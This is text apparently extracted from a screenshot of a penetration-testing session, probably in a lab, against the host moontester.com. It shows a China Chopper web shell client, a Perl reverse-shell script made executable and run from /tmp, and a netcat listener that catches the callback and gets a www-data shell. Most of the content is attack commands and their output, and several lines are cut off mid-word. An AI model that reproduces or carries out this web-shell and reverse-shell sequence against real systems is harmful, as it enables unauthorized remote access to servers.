 中国菜刀@20100928
http://www.moontester.c
drwxrwxrwt 2 root root 4096 A
-r--r--r-- 1 root root 11 A
drwxrwxrwt 2 root root 4096 A
-rw------- 1 webper webper 0 A
-rw-rw-r-- 1 webper webper 0 A
-rw-r--r-- 1 www-data www-data 3840 A
-rw-rw-r-- 1 webper webper 0 A
[/tmp/]$ ./perl-reverse-shell.pl
/bin/sh: 1: ./perl-reverse-shell.pl: P
[/tmp/]$ chmod +x perl-reverse-shell.p
[/tmp/]$ ./perl-reverse-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
Content-Length: 44
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.0.115:12
[/tmp/]$
管理员: C:\Windows\system32\cmd.exe - nc -vvlp 1234
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\tools\提权工具\windows\常用提权+渗透工具
C:\tools\提权工具\windows\常用提权+渗透工具>nc -vvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.115] from www.moontester.com [192.168.0.114] 59055
22:03:31 up 12:03, 2 users, load average: 0.16, 0.05, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
webper :0 :0 10:00 ?xdm? 5:00 0.27s init --user
webper pts/0 :0 14:00 35:13 1.22s 1.22s bash
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24
21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ uname -a
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24
21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$